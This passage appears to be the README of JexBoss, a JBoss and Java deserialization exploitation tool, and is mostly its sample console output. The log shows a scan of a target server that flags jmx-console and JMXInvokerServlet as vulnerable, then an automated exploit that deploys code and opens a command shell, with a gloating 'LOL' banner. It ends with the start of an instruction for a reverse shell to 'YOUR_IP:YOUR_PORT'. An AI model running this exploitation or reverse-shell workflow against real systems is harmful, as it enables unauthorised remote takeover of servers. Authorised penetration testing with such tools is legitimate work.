 jexboss
* --- JexBoss: Jboss verify and EXploitation Tool  --- *
|  * And others Java Deserialization Vulnerabilities * |
|                                                      |
| @author:  João Filho Matos Figueiredo                |
| @contact: joaomatosf@gmail.com                       |
|                                                      |
| @update: https://github.com/joaomatosf/jexboss       |
#______________________________________________________#
@version: 1.2.0
* Checking for updates in: http://joaomatosf.com/rnp/releases.txt **
** Checking Host: http://192.168.0.26:8080 **
[*] Checking admin-console:                  [ EXPOSED ]
[*] Checking Servlet Deserialization:        [ OK ]
[*] Checking Application Deserialization:    [ OK ]
[*] Checking Jenkins:                        [ OK ]
[*] Checking web-console:                    [ OK ]
[*] Checking jmx-console:                    [ VULNERABLE ]
[*] Checking JMXInvokerServlet:              [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "admin-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
[   yes/NO? No   ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
[   yes/NO? yes   ]
* Sending exploit code to http://192.168.0.26:8080. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ----------------------------------------- # LOL # ----------------------------------------- #
* http://192.168.0.26:8080:
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example: